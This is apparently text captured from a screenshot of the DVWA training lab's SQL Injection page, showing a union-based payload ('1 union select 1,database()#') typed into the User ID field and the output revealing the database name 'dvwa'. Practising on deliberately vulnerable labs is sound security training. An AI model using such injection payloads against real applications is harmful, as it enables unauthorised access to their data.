 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database()#
First name: admin
Surname: admin
ID: 1 union select 1,database()#
First name: 1
Surname: dvwa
More Information